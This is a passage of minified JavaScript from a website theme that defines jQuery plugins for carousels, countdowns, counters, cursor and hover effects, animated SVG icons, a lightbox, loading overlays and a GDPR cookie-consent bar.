animated"),setTimeout((function(){setTimeout((function(){i.removeClass("active")}),400),t.addClass("active").removeClass("fadeOut").addClass("fadeIn animated")}),200),e.$el.find(".owl-dot").removeClass("active").eq(t.index()).addClass("active"),e.$el.trigger({type:"change.owl.carousel",nextSlideIndex:t.index(),prevSlideIndex:i.index()}),setTimeout((function(){e.$el.trigger({type:"changed.owl.carousel",nextSlideIndex:t.index(),prevSlideIndex:i.index()})}),500)},owlNav:function(){var t=this,e=t.$el.find(".owl-next");return t.$el.find(".owl-prev").on("click",(function(e){if(e.preventDefault(),t.options.disableAutoPlayOnClick&&window.clearInterval(t.autoPlayInterval),t.avoidMultipleClicks())return!1;t.owlPrev()})),e.on("click",(function(e){if(e.preventDefault(),t.options.disableAutoPlayOnClick&&window.clearInterval(t.autoPlayInterval),t.avoidMultipleClicks())return!1;t.owlNext()})),this},owlDots:function(){var t=this;return t.$el.find(".owl-dot").on("click",(function(i){if($this=e(this),i.preventDefault(),t.options.disableAutoPlayOnClick&&window.clearInterval(t.autoPlayInterval),t.avoidMultipleClicks())return!1;var n=e(this).index();if($this.hasClass("active"))return!1;t.changeSlide(t.$el.find(".owl-item").eq(n))})),this},owlPrev:function(){var t=this;t.$el.find(".owl-item.active").prev().get(0)?t.changeSlide(t.$el.find(".owl-item.active").prev()):t.changeSlide(t.$el.find(".owl-item:last-child"))},owlNext:function(){var t=this;t.$el.find(".owl-item.active").next().get(0)?t.changeSlide(t.$el.find(".owl-item.active").next()):t.changeSlide(t.$el.find(".owl-item").eq(0))},avoidMultipleClicks:function(){var t=this;return!t.clickFlag||(t.clickFlag&&(t.clickFlag=!1,setTimeout((function(){t.clickFlag=!0}),1e3)),!1)},autoPlay:function(){var t=this;this.options.wrapper;return t.options.autoplay&&(t.autoPlayInterval=window.setInterval((function(){t.owlNext()}),t.options.autoplayTimeout)),this},carouselNavigate:function(){var t=this,i=this.options.wrapper;return e("[data-carousel-navigate]").get(0)&&(e('[data-carousel-navigate-id="#'+i.attr("id")+'"]').each((function(){var i=e(this),n=e(i.data("carousel-navigate-id")).get(0),o=i.data("carousel-navigate-to");n&&i.on("click",(function(){t.options.disableAutoPlayOnClick&&window.clearInterval(t.autoPlayInterval),t.changeSlide(t.$el.find(".owl-item").eq(parseInt(o)-1))}))})),i.on("change.owl.carousel",(function(t){e('[data-carousel-navigate-id="#'+i.attr("id")+'"]').removeClass("active")})),i.on("changed.owl.carousel",(function(t){e('[data-carousel-navigate-id="#'+i.attr("id")+'"][data-carousel-navigate-to="'+(t.nextSlideIndex+1)+'"]').addClass("active")}))),this},events:function(){var i=this;i.$el.on("change.owl.carousel",(function(t){i.$el.find("[data-appear-animation]:not(.background-image-wrapper), [data-plugin-animated-letters]").addClass("invisible"),i.$el.find("[data-plugin-animated-letters]").trigger("animated.letters.destroy"),i.$el.find(".owl-item:not(.active) [data-carousel-onchange-show]").removeClass("d-none")})),i.$el.on("changed.owl.carousel",(function(n){setTimeout((function(){i.$el.find(".owl-item.cloned [data-appear-animation]").get(0)&&i.$el.find(".owl-item.cloned [data-appear-animation]").each((function(){var i,n=e(this),o=t.fn.getOptions(n.data("plugin-options"));o&&(i=o),n.themePluginAnimate(i)})),i.$el.find(".owl-item.active [data-appear-animation]:not(.background-image-wrapper), [data-plugin-animated-letters]").removeClass("invisible"),i.$el.find(".owl-item.active [data-plugin-animated-letters]").trigger("animated.letters.initialize"),i.$el.find(".owl-item.cloned.active [data-plugin-video-background]").trigger("video.background.initialize")}),500)}))}},e.extend(t,{PluginCarouselLight:n}),e.fn.themePluginCarouselLight=function(t){return this.map((function(){var o=e(this);return o.data(i)?o.data(i):new n(o,t)}))}}.apply(this,[window.theme,jQuery]),function(t,e){t=t||{};var i="__carousel",n=function(t,e){return this.initialize(t,e)};n.defaults={loop:!0,responsive:{0:{items:1},479:{items:1},768:{items:2},979:{items:3},1199:{items:4}},navText:[],refresh:!1},n.prototype={initialize:function(t,n){if(t.data(i))return this;if(this.$el=t,t.find("[data-icon]").get(0)){var o=this;return e(window).on("icon.rendered",(function(){if(t.data(i))return this;setTimeout((function(){o.setData().setOptions(n).build()}),1e3)})),this}return this.setData().setOptions(n).build(),this},setData:function(){return this.$el.data(i,this),this},setOptions:function(t){return this.options=e.extend(!0,{},n.defaults,t,{wrapper:this.$el}),this},build:function(){if(!e.isFunction(e.fn.owlCarousel))return this;var i=this,n=this.options.wrapper;if(n.addClass("owl-theme"),n.addClass("owl-loading"),"rtl"==e("html").attr("dir")&&(this.options=e.extend(!0,{},this.options,{rtl:!0})),1==this.options.items&&(this.options.responsive={}),this.options.items>4&&(this.options=e.extend(!0,{},this.options,{responsive:{1199:{items:this.options.items}}})),this.options.autoHeight){var o=[];n.find(".owl-item").each((function(){e(this).hasClass("active")&&o.push(e(this).height())})),e(window).afterResize((function(){n.find(".owl-stage-outer").height(Math.max.apply(null,o))})),e(window).on("load",(function(){n.find(".owl-stage-outer").height(Math.max.apply(null,o))}))}if(n.owlCarousel(this.options).addClass("owl-carousel-init animated fadeIn"),setTimeout((function(){n.removeClass("animated fadeIn")}),1e3),n.closest(".owl-carousel-wrapper").get(0)&&setTimeout((function(){n.closest(".owl-carousel-wrapper").css({height:""})}),500),n.prev().hasClass("owl-carousel-loader")&&n.prev().remove(),i.navigationOffsets(),n.hasClass("nav-outside")&&(e(window).on("owl.carousel.nav.outside",(function(){e(window).width()<992?(i.options.stagePadding=40,n.addClass("stage-margin")):(i.options.stagePadding=0,n.removeClass("stage-margin")),n.owlCarousel("destroy").owlCarousel(i.options),i.navigationOffsets()})),e(window).on("load",(function(){e(window).afterResize((function(){e(window).trigger("owl.carousel.nav.outside")}))})),e(window).trigger("owl.carousel.nav.outside")),n.hasClass("nav-svg-arrows-1")){n.find(".owl-next, .owl-prev").append('<svg version="1.1" viewBox="0 0 15.698 8.706" width="17" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><polygon stroke="#212121" stroke-width="0.1" fill="#212121" points="11.354,0 10.646,0.706 13.786,3.853 0,3.853 0,4.853 13.786,4.853 10.646,8 11.354,8.706 15.698,4.353 "/></svg>')}if(n.attr("data-sync")&&n.on("change.owl.carousel",(function(t){if(t.namespace&&"position"===t.property.name){var i=t.relatedTarget.relative(t.property.value,!0);e(n.data("sync")).owlCarousel("to",i,300,!0)}})),n.hasClass("carousel-center-active-item")){var s=n.find(".owl-item.active"),a=Math.floor((n.find(".owl-item.active").length-1)/2);s.eq(a).addClass("current"),n.on("change.owl.carousel",(function(t){n.find(".owl-item").removeClass("current"),setTimeout((function(){var t=n.find(".owl-item.active"),e=Math.floor((n.find(".owl-item.active").length-1)/2);t.eq(e).addClass("current")}),100)})),n.trigger("refresh.owl.carousel")}return(i.options.animateIn||i.options.animateOut)&&(n.on("change.owl.carousel",(function(t){n.find("[data-appear-animation], [data-plugin-animated-letters]").addClass("d-none"),n.find("[data-plugin-animated-letters]").trigger("animated.letters.destroy"),n.find(".owl-item:not(.active) [data-carousel-onchange-show]").removeClass("d-none")})),n.on("changed.owl.carousel",(function(i){setTimeout((function(){n.find("[data-appear-animation]").each((function(){var i,n=e(this),o=t.fn.getOptions(n.data("plugin-options"));o&&(i=o),n.themePluginAnimate(i)})),n.find(".owl-item.active [data-appear-animation], [data-plugin-animated-letters]").removeClass("d-none"),n.find(".owl-item.active [data-plugin-animated-letters]").trigger("animated.letters.initialize"),n.find(".owl-item.cloned.active [data-plugin-video-background]").trigger("video.background.initialize")}),10)}))),n.find("[data-icon]").length&&n.on("change.owl.carousel drag.owl.carousel",(function(){n.find(".owl-item.cloned [data-icon]").each((function(){var i,n=e(this),o=t.fn.getOptions(n.data("plugin-options"));o&&(i=o),n.themePluginIcon(i)}))})),n.find("[data-plugin-video-background]").get(0)&&e(window).resize(),n.removeClass("owl-loading"),n.css("height","auto"),i.carouselNavigate(),i.options.refresh&&n.owlCarousel("refresh"),this},navigationOffsets:function(){var t=this,e=this.options.wrapper,i="none"!=e.find(".owl-nav").css("transform"),n="none"!=e.find(".owl-dots").css("transform");return t.options.navHorizontalOffset&&!t.options.navVerticalOffset&&(i?e.find(".owl-nav").css({left:t.options.navHorizontalOffset}):e.find(".owl-nav").css({transform:"translate3d("+t.options.navHorizontalOffset+", 0, 0)"})),t.options.navVerticalOffset&&!t.options.navHorizontalOffset&&(i?e.find(".owl-nav").css({top:"calc( 50% - "+t.options.navVerticalOffset+" )"}):e.find(".owl-nav").css({transform:"translate3d(0, "+t.options.navVerticalOffset+", 0)"})),t.options.navVerticalOffset&&t.options.navHorizontalOffset&&(i?e.find(".owl-nav").css({top:"calc( 50% - "+t.options.navVerticalOffset+" )",left:t.options.navHorizontalOffset}):e.find(".owl-nav").css({transform:"translate3d("+t.options.navHorizontalOffset+", "+t.options.navVerticalOffset+", 0)"})),t.options.dotsHorizontalOffset&&!t.options.dotsVerticalOffset&&e.find(".owl-dots").css({transform:"translate3d("+t.options.dotsHorizontalOffset+", 0, 0)"}),t.options.dotsVerticalOffset&&!t.options.dotsHorizontalOffset&&(n?e.find(".owl-dots").css({top:"calc( 50% - "+t.options.dotsVerticalOffset+" )"}):e.find(".owl-dots").css({transform:"translate3d(0, "+t.options.dotsVerticalOffset+", 0)"})),t.options.dotsVerticalOffset&&t.options.dotsHorizontalOffset&&e.find(".owl-dots").css({transform:"translate3d("+t.options.dotsHorizontalOffset+", "+t.options.dotsVerticalOffset+", 0)"}),this},carouselNavigate:function(){var t=this.options.wrapper,i=t.data("owl.carousel");return e("[data-carousel-navigate]").get(0)&&(e('[data-carousel-navigate-id="#'+t.attr("id")+'"]').each((function(){var t=e(this),n=e(t.data("carousel-navigate-id")).get(0),o=t.data("carousel-navigate-to");n&&t.on("click",(function(){i.to(parseInt(o)-1)}))})),t.on("change.owl.carousel",(function(){e('[data-carousel-navigate-id="#'+t.attr("id")+'"]').removeClass("active")})),t.on("changed.owl.carousel",(function(i){e('[data-carousel-navigate-id="#'+t.attr("id")+'"][data-carousel-navigate-to="'+(i.item.index+1)+'"]').addClass("active")}))),this}},e.extend(t,{PluginCarousel:n}),e.fn.themePluginCarousel=function(t){return this.map((function(){var o=e(this);return o.data(i)?o.data(i):new n(o,t)}))}}.apply(this,[window.theme,jQuery]),function(t,e){t=t||{};var i="__chartCircular",n=function(t,e){return this.initialize(t,e)};n.defaults={accX:0,accY:-150,delay:1,barColor:"#0088CC",trackColor:"#f2f2f2",scaleColor:!1,scaleLength:5,lineCap:"round",lineWidth:13,size:175,rotate:0,animate:{duration:2500,enabled:!0}},n.prototype={initialize:function(t,e){return t.data(i)||(this.$el=t,this.setData().setOptions(e).build()),this},setData:function(){return this.$el.data(i,this),this},setOptions:function(t){return this.options=e.extend(!0,{},n.defaults,t,{wrapper:this.$el}),this},build:function(){if(!e.isFunction(e.fn.easyPieChart))return this;var t=this,i=this.options.wrapper,n=i.attr("data-percent")?i.attr("data-percent"):0,o=i.find(".percent");return e.extend(!0,t.options,{onStep:function(t,e,i){o.html(parseInt(i))}}),i.attr("data-percent",0),i.easyPieChart(t.options),setTimeout((function(){i.data("easyPieChart").update(n),i.attr("data-percent",n)}),t.options.delay),this}},e.extend(t,{PluginChartCircular:n}),e.fn.themePluginChartCircular=function(t){return this.map((function(){var o=e(this);return o.data(i)?o.data(i):new n(o,t)}))}}.apply(this,[window.theme,jQuery]),function(t,e){t=t||{};var i="__countdown",n=function(t,e){return this.initialize(t,e)};n.defaults={date:"2030/06/10 12:00:00",textDay:"DAY",textHour:"HRS",textMin:"MIN",textSec:"SEC",uppercase:!0,numberClass:"",wrapperClass:"",insertHTMLbefore:"",insertHTMLafter:""},n.prototype={initialize:function(t,e){return t.data(i)||(this.$el=t,this.setData().setOptions(e).build()),this},setData:function(){return this.$el.data(i,this),this},setOptions:function(t){return this.options=e.extend(!0,{},n.defaults,t,{wrapper:this.$el}),this},build:function(){if(!e.isFunction(e.fn.countTo))return this;var t=this,i=this.options.wrapper,n=t.options.numberClass?" "+t.options.numberClass:"",o=t.options.wrapperClass?" "+t.options.wrapperClass:"";return t.options.uppercase?i.countdown(t.options.date).on("update.countdown",(function(i){e(this).html(i.strftime(t.options.insertHTMLbefore+'<span class="days'+o+'"><span class="'+n+'">%D</span> '+t.options.textDay+'<div class="d-inline text-uppercase">%!d</div></span> <span class="hours'+o+'"><span class="'+n+'">%H</span> '+t.options.textHour+'</span> <span class="minutes'+o+'"><span class="'+n+'">%M</span> '+t.options.textMin+'</span> <span class="seconds'+o+'"><span class="'+n+'">%S</span> '+t.options.textSec+"</span> "+t.options.insertHTMLafter))})):i.countdown(t.options.date).on("update.countdown",(function(i){e(this).html(i.strftime(t.options.insertHTMLbefore+'<span class="days'+o+'"><span class="'+n+'">%D</span> '+t.options.textDay+'%!d</span> <span class="hours'+o+'"><span class="'+n+'">%H</span> '+t.options.textHour+'</span> <span class="minutes'+o+'"><span class="'+n+'">%M</span> '+t.options.textMin+'</span> <span class="seconds'+o+'"><span class="'+n+'">%S</span> '+t.options.textSec+"</span> "+t.options.insertHTMLafter))})),this}},e.extend(t,{PluginCountdown:n}),e.fn.themePluginCountdown=function(t){return this.map((function(){var o=e(this);return o.data(i)?o.data(i):new n(o,t)}))}}.apply(this,[window.theme,jQuery]),function(t,e){t=t||{};var i="__counter",n=function(t,e){return this.initialize(t,e)};n.defaults={accX:0,accY:0,appendWrapper:!1,prependWrapper:!1,speed:3e3,refreshInterval:100,decimals:0,onUpdate:null,onComplete:null},n.prototype={initialize:function(t,e){return t.data(i)||(this.$el=t,this.setData().setOptions(e).build()),this},setData:function(){return this.$el.data(i,this),this},setOptions:function(t){return this.options=e.extend(!0,{},n.defaults,t,{wrapper:this.$el}),this},build:function(){if(!e.isFunction(e.fn.countTo))return this;var t=this,i=this.options.wrapper;return e.extend(t.options,{onComplete:function(){if(i.data("append"))if(t.options.appendWrapper){var n=e(t.options.appendWrapper);n.append(i.data("append")),i.html(i.html()+n[0].outerHTML)}else i.html(i.html()+i.data("append"));if(i.data("prepend"))if(t.options.prependWrapper){var o=e(t.options.prependWrapper);o.append(i.data("prepend")),i.html(i.html()+o[0].outerHTML)}else i.html(i.data("prepend")+i.html())}}),i.countTo(t.options),this}},e.extend(t,{PluginCounter:n}),e.fn.themePluginCounter=function(t){return this.map((function(){var o=e(this);return o.data(i)?o.data(i):new n(o,t)}))}}.apply(this,[window.theme,jQuery]),function(t,e){t=t||{};var i="__cursorEffect",n=function(t,e){return this.initialize(t,e)};n.defaults={},n.prototype={initialize:function(t,e){return t.data(i)||(this.$el=t,this.setData().setOptions(e).build().events()),this},setData:function(){return this.$el.data(i,this),this},setOptions:function(t){return this.options=e.extend(!0,{},n.defaults,t,{wrapper:this.$el}),this},build:function(){var t=this;t.clientX=-100,t.clientY=-100,t.options.hideMouseCursor&&t.$el.addClass("hide-mouse-cursor");var e=document.createElement("DIV");e.className="cursor-outer";var i=document.createElement("DIV");if(i.className="cursor-inner",t.options.cursorOuterColor&&(e.style="border-color: "+t.options.cursorOuterColor+";"),t.options.cursorInnerColor&&(i.style="background-color: "+t.options.cursorInnerColor+";"),t.options.size)switch(t.options.size){case"small":t.$el.addClass("cursor-effect-size-small");break;case"big":t.$el.addClass("cursor-effect-size-big")}t.options.style&&t.$el.addClass(t.options.style),document.body.prepend(e),document.body.prepend(i);var n=function(){e.style.transform="translate("+t.clientX+"px, "+t.clientY+"px)",i.style.transform="translate("+t.clientX+"px, "+t.clientY+"px)",t.loopInside=requestAnimationFrame(n)};return t.loop=requestAnimationFrame(n),this},events:function(){var t=this,i=e(".cursor-outer"),n=e(".cursor-inner"),o=i[0].getBoundingClientRect(),s=i.css("border-radius");return document.addEventListener("mousemove",(function(e){t.isStuck||(t.clientX=e.clientX-20,t.clientY=e.clientY-20),i.removeClass("opacity-0")})),t.isStuck=!1,e("[data-cursor-effect-hover]").on("mouseenter",(function(o){i.addClass("cursor-outer-hover"),n.addClass("cursor-inner-hover");var s=e(this).data("cursor-effect-hover-color");switch(i.addClass("cursor-color-"+s),n.addClass("cursor-color-"+s),e(this).data("cursor-effect-hover")){case"fit":var a=e(this)[0].getBoundingClientRect();t.clientX=a.x,t.clientY=a.y,i.css({width:a.width,height:a.height,"border-radius":e(this).css("border-radius")}).addClass("cursor-outer-fit"),n.addClass("opacity-0"),t.isStuck=!0;break;case"plus":n.addClass("cursor-inner-plus")}})),e("[data-cursor-effect-hover]").on("mouseleave",(function(){i.removeClass("cursor-outer-hover"),n.removeClass("cursor-inner-hover");var a=e(this).data("cursor-effect-hover-color");switch(i.removeClass("cursor-color-"+a),n.removeClass("cursor-color-"+a),e(this).data("cursor-effect-hover")){case"fit":i.css({width:o.width,height:o.height,"border-radius":s}).removeClass("cursor-outer-fit"),n.removeClass("opacity-0"),t.isStuck=!1;break;case"plus":n.removeClass("cursor-inner-plus")}})),e(window).on("scroll",(function(){i.hasClass("cursor-outer-fit")&&i.addClass("opacity-0").removeClass("cursor-outer-fit")})),this},destroy:function(){var t=this;t.$el.removeClass("hide-mouse-cursor cursor-effect-size-small cursor-effect-size-big cursor-effect-style-square"),cancelAnimationFrame(t.loop),cancelAnimationFrame(t.loopInside),document.querySelector(".cursor-outer").remove(),document.querySelector(".cursor-inner").remove(),t.$el.removeData(i,t)}},e.extend(t,{PluginCursorEffect:n}),e.fn.themePluginCursorEffect=function(t){return this.map((function(){var o=e(this);return o.data(i)?o.data(i):new n(o,t)}))}}.apply(this,[window.theme,jQuery]),function(t,e){"use strict";t=t||{};var i="__floatElement",n=function(t,e){return this.initialize(t,e)};n.defaults={startPos:"top",speed:3,horizontal:!1,isInsideSVG:!1,transition:!1,transitionDelay:0,transitionDuration:500},n.prototype={initialize:function(t,e){return t.data(i)||(this.$el=t,this.setData().setOptions(e).build()),this},setData:function(){return this.$el.data(i,this),this},setOptions:function(t){return this.options=e.extend(!0,{},n.defaults,t,{wrapper:this.$el}),this},build:function(){var i,n=this,o=this.options.wrapper,s=e(window);return o.data("plugin-float-element-svg")?(o.find("[data-plugin-float-element]").each((function(){var i,n=e(this),o=t.fn.getOptions(n.data("plugin-options"));o&&(i=o),n.themePluginFloatElement(i)})),this):(n.options.style&&o.attr("style",n.options.style),s.width()>767&&("none"==n.options.startPos?i="":"top"==n.options.startPos?(o.css({top:0}),i=""):(o.css({bottom:0}),i="-"),n.options.transition&&o.css({transition:"ease-out transform "+n.options.transitionDuration+"ms "+n.options.transitionDelay+"ms"}),n.movement(i),s.on("scroll",(function(){n.movement(i)}))),this)},movement:function(t){var i=this,n=this.options.wrapper,o=e(window),s=o.scrollTop(),a=n.offset().top-s,r=(i.options.isInsideSVG?2:100)*a/o.height();n.visible(!0)&&(i.options.horizontal?n.css({transform:"translate3d("+t+r/i.options.speed+"%, "+t+r/i.options.speed+"%, 0)"}):n.css({transform:"translate3d(0, "+t+r/i.options.speed+"%, 0)"}))}},e.extend(t,{PluginFloatElement:n}),e.fn.themePluginFloatElement=function(t){return this.map((function(){var o=e(this);return o.data(i)?o.data(i):new n(o,t)}))}}.apply(this,[window.theme,jQuery]),function(t,e){t=t||{};var i="__gdpr",n=function(t,e){return this.initialize(t,e)};n.defaults={cookieBarShowDelay:3e3},n.prototype={initialize:function(t,e){return this.$el=t,this.setData().setOptions(e).build().events(),this},setData:function(){return this.$el.data(i,this),this},setOptions:function(t){return this.options=e.extend(!0,{},n.defaults,t,{wrapper:this.$el}),this},build:function(){var t=this;if(e.cookie("porto-privacy-bar")||setTimeout((function(){t.options.wrapper.addClass("show")}),t.options.cookieBarShowDelay),e.cookie("porto-gdpr-preferences"))for(var i=e.cookie("porto-gdpr-preferences").split(","),n=0;n<i.length;n++)e('input[value="'+i[n]+'"]').get(0)&&e('input[value="'+i[n]+'"]').is(":checkbox")&&e('input[value="'+i[n]+'"]').prop("checked",!0);return this},events:function(){var i=this;return i.options.wrapper.find(".gdpr-agree-trigger").on("click",(function(t){t.preventDefault(),e(".gdpr-preferences-form").find(".gdpr-input").each((function(){(e(this).is(":checkbox")||e(this).is(":hidden"))&&e(this).prop("checked",!0)})),e(".gdpr-preferences-form").trigger("submit").removeClass("show"),i.removeCookieBar()})),i.options.wrapper.find(".gdpr-preferences-trigger").on("click",(function(t){t.preventDefault(),e(".gdpr-preferences-popup").addClass("show")})),e(".gdpr-close-popup").on("click",(function(t){t.preventDefault(),e(".gdpr-preferences-popup").removeClass("show")})),e(".gdpr-preferences-popup").on("click",(function(t){e(t.target).closest(".gdpr-preferences-popup-content").get(0)||e(".gdpr-preferences-popup").removeClass("show")})),e(".gdpr-preferences-form").on("submit",(function(n){n.preventDefault();var o=e(this);o.find('button[type="submit"]').text("SAVING...");var s=[];o.find(".gdpr-input").each((function(){(e(this).is(":checkbox")&&e(this).is(":checked")||e(this).is(":hidden"))&&s.push(e(this).val())})),e.cookie("porto-privacy-bar",!0),setTimeout((function(){o.find('button[type="submit"]').text("SAVED!").removeClass("btn-primary").addClass("btn-success"),setTimeout((function(){e(".gdpr-preferences-popup").removeClass("show"),i.removeCookieBar(),o.find('button[type="submit"]').text("SAVE PREFERENCES").removeClass("btn-success").addClass("btn-primary"),e.cookie("porto-gdpr-preferences")?(e.cookie("porto-gdpr-preferences",s),location.reload()):(e.cookie("porto-gdpr-preferences",s),e.isFunction(e.fn.themePluginGDPRWrapper)&&e("[data-plugin-gdpr-wrapper]").length&&e((function(){e("[data-plugin-gdpr-wrapper]:not(.manual)").each((function(){var i,n=e(this);n.removeData("__gdprwrapper");var o=t.fn.getOptions(n.data("plugin-options"));o&&(i=o),n.themePluginGDPRWrapper(i)}))})))}),500)}),1e3)})),e(".gdpr-reset-cookies").on("click",(function(t){t.preventDefault(),i.clearCookies(),location.reload()})),e(".gdpr-open-preferences").on("click",(function(t){t.preventDefault(),e(".gdpr-preferences-popup").toggleClass("show")})),this},removeCookieBar:function(){var t=this;return t.options.wrapper.addClass("removing").on("transitionend",(function(){setTimeout((function(){t.options.wrapper.removeClass("show removing")}),500)})),this},clearCookies:function(){return e.removeCookie("porto-privacy-bar"),e.removeCookie("porto-gdpr-preferences"),this}},e.extend(t,{PluginGDPR:n}),e.fn.themePluginGDPR=function(t){return this.map((function(){var o=e(this);return o.data(i)?o.data(i):new n(o,t)}))}}.apply(this,[window.theme,jQuery]),function(t,e){t=t||{};var i="__gdprwrapper",n=function(t,e){return this.initialize(t,e)};n.defaults={},n.prototype={initialize:function(t,e){return this.$el=t,this.setData().setOptions(e).build(),this},setData:function(){return this.$el.data(i,this),this},setOptions:function(t){return this.options=e.extend(!0,{},n.defaults,t,{wrapper:this.$el}),this},build:function(){var t=this;return e.cookie("porto-gdpr-preferences")&&-1!=e.cookie("porto-gdpr-preferences").indexOf(t.options.checkCookie)?e.ajax({url:t.options.ajaxURL,cache:!1,complete:function(e){setTimeout((function(){t.options.wrapper.html(e.responseText).addClass("show")}),1e3)}}):t.options.wrapper.addClass("show"),this}},e.extend(t,{PluginGDPRWrapper:n}),e.fn.themePluginGDPRWrapper=function(t){return this.map((function(){var o=e(this);return o.data(i)?o.data(i):new n(o,t)}))}}.apply(this,[window.theme,jQuery]),function(t,e){t=t||{};var i="__hoverEffect",n=function(t,e){return this.initialize(t,e)};n.defaults={effect:"magnetic",magneticMx:.15,magneticMy:.3,magneticDeg:12,selector:".thumb-info, .hover-effect-3d-wrapper",sensitivity:20},n.prototype={initialize:function(t,e){return t.data(i)||(this.$el=t,this.setData().setOptions(e).build()),this},setData:function(){return this.$el.data(i,this),this},setOptions:function(t){return this.options=e.extend(!0,{},n.defaults,t,{wrapper:this.$el}),this},build:function(){var t=this;return t.$el.hasClass("hover-effect-3d")&&(t.options.effect="3d"),"magnetic"==t.options.effect&&t.magnetic(),"3d"==t.options.effect&&t.hover3d(),this},magnetic:function(){var t=this;return t.$el.mousemove((function(e){const i=this.getBoundingClientRect(),n=e.clientX-i.left-i.width/2,o=e.clientY-i.top-i.height/2;this.style.transform="translate("+n*t.options.magneticMx+"px, "+o*t.options.magneticMx+"px)"})),t.$el.mouseleave((function(t){this.style.transform="translate3d(0px, 0px, 0px)"})),this},hover3d:function(){var t=this;return e.isFunction(e.fn.hover3d)&&t.$el.hover3d({selector:t.options.selector,sensitivity:t.options.sensitivity}),this}},e.extend(t,{PluginHoverEffect:n}),e.fn.themePluginHoverEffect=function(t){return this.map((function(){var o=e(this);return o.data(i)?o.data(i):new n(o,t)}))}}.apply(this,[window.theme,jQuery]),function(t,e){"use strict";t=t||{};var i="__icon",n=function(t,e){return this.initialize(t,e)};n.defaults={color:"#2388ED",animated:!1,delay:300,onlySVG:!1,removeClassAfterInit:!1,fadeIn:!0,accY:0},n.prototype={initialize:function(t,e){return t.data(i)||(this.$el=t,this.setData().setOptions(e).build()),this},setData:function(){return this.$el.data(i,this),this},setOptions:function(t){return this.options=e.extend(!0,{},n.defaults,t,{wrapper:this.$el}),this},build:function(){var t=this,i=this.options.wrapper,n=t.options.color,o=i.offset().top,s=e(window).scrollTop(),a=t.options.animated&&!t.options.strokeBased?200:100;if("file:"===window.location.protocol)return i.css({opacity:1,width:i.attr("width")}),t.options.extraClass&&i.addClass(t.options.extraClass),t.options.extraClass.indexOf("-color-light")>0&&i.css({filter:"invert(1)"}),void e(window).trigger("icon.rendered");t.options.duration&&(a=t.options.duration);e.get({url:i.attr("src"),success:function(r,l,d){var c=t.options.fadeIn?e('<div class="animated-icon animated fadeIn">'+d.responseText+"</div>"):e('<div class="animated-icon animated">'+d.responseText+"</div>"),h="icon_"+Math.floor(26*Math.random())+Date.now();if(c.find("svg").attr("id",h),c.find("svg").attr("data-filename",i.attr("src").split(/(\\|\/)/g).pop()),i.attr("width")&&c.find("svg").attr("width",i.attr("width")).attr("height",i.attr("width")),i.attr("height")&&c.find("svg").attr("height",i.attr("height")),t.options.svgViewBox&&c.find("svg").attr("viewBox",t.options.svgViewBox),i.replaceWith(c),t.options.extraClass&&c.addClass(t.options.extraClass),t.options.removeClassAfterInit&&c.removeClass(t.options.removeClassAfterInit),t.options.onlySVG)return e(window).trigger("icon.rendered"),this;i=c;var p=new Vivus(h,{start:"manual",type:"sync",selfDestroy:!0,duration:a,onReady:function(i){var o=document.createElementNS("http://www.w3.org/2000/svg","style"),s="";(t.options.animated&&!t.options.strokeBased||!t.options.animated&&n&&!t.options.strokeBased)&&(s="stroke-width: 0.1px; fill-opacity: 0; transition: ease fill-opacity 300ms;",o.textContent="#"+h+" path, #"+h+" line, #"+h+" rect, #"+h+" circle, #"+h+" polyline { fill: "+n+"; stroke: "+n+"; "+s+(t.options.svgStyle?t.options.svgStyle:"")+" } .finished path { fill-opacity: 1; }",i.el.appendChild(o)),(t.options.animated&&t.options.strokeBased||!t.options.animated&&n&&t.options.strokeBased)&&(o.textContent="#"+h+" path, #"+h+" line, #"+h+" rect, #"+h+" circle, #"+h+" polyline { stroke: "+n+"; "+(t.options.svgStyle?t.options.svgStyle:"")+"}",i.el.appendChild(o)),e.event.trigger("theme.plugin.icon.svg.ready")}});t.options.animated||(setTimeout((function(){p.finish()}),10),i.css({opacity:1})),t.options.animated&&e(window).width()>767?((i.visible(!0)||o<s)&&t.startIconAnimation(p,i),e(window).on("scroll",(function(){i.visible(!0)&&t.startIconAnimation(p,i)}))):(i.css({opacity:1}),p.finish(),e(window).on("theme.plugin.icon.svg.ready",(function(){setTimeout((function(){p.el.setAttribute("class","finished"),p.finish()}),300)}))),e(window).trigger("icon.rendered")}});return this},startIconAnimation:function(t,i){var n=this;e({to:0}).animate({to:1},n.options.strokeBased?n.options.delay:n.options.delay+300,(function(){i.css({opacity:1})})),e({to:0}).animate({to:1},n.options.delay,(function(){t.play(1),setTimeout((function(){t.el.setAttribute("class","finished")}),5*t.duration)}))}},e.extend(t,{PluginIcon:n}),e.fn.themePluginIcon=function(t){return this.map((function(){var o=e(this);return o.data(i)?o.data(i):new n(o,t)}))}}.apply(this,[window.theme,jQuery]),function(t,e){t=t||{};var i="__lightbox",n=function(t,e){return this.initialize(t,e)};n.defaults={tClose:"Close (Esc)",tLoading:"Loading...",gallery:{tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},image:{tError:'<a href="%url%">The image</a> could not be loaded.'},ajax:{tError:'<a href="%url%">The content</a> could not be loaded.'},callbacks:{open:function(){e("html").addClass("lightbox-opened")},close:function(){e("html").removeClass("lightbox-opened")}}},n.prototype={initialize:function(t,e){return t.data(i)||(this.$el=t,this.setData().setOptions(e).build()),this},setData:function(){return this.$el.data(i,this),this},setOptions:function(t){return this.options=e.extend(!0,{},n.defaults,t,{wrapper:this.$el}),this},build:function(){return e.isFunction(e.fn.magnificPopup)?(this.options.wrapper.magnificPopup(this.options),this):this}},e.extend(t,{PluginLightbox:n}),e.fn.themePluginLightbox=function(t){return this.map((function(){var o=e(this);return o.data(i)?o.data(i):new n(o,t)}))}}.apply(this,[window.theme,jQuery]),function(t,e){"use strict";t=t||{};var i=['<div class="loading-overlay">','<div class="bounce-loader"><div class="bounce1"></div><div class="bounce2"></div><div class="bounce3"></div></div>',"</div>"].join(""),n=['<div class="loading-overlay loading-overlay-percentage">','<div class="page-loader-progress-wrapper"><span class="page-loader-progress">0</span><span class="page-loader-progress-symbol">%</span></div>',"</div>"].join(""),o=['<div class="loading-overlay">','<div class="bounce-loader"><div class="cssload-thecube"><div class="cssload-cube cssload-c1"></div><div class="cssload-cube cssload-c2"></div><div class="cssload-cube cssload-c4"></div><div class="cssload-cube cssload-c3"></div></div></div>',"</div>"].join(""),s=['<div class="loading-overlay">','<div class="bounce-loader"><span class="cssload-cube-progress"><span class="cssload-cube-progress-inner"></span></span></div>',"</div>"].join(""),a=['<div class="loading-overlay">','<div class="bounce-loader"><div 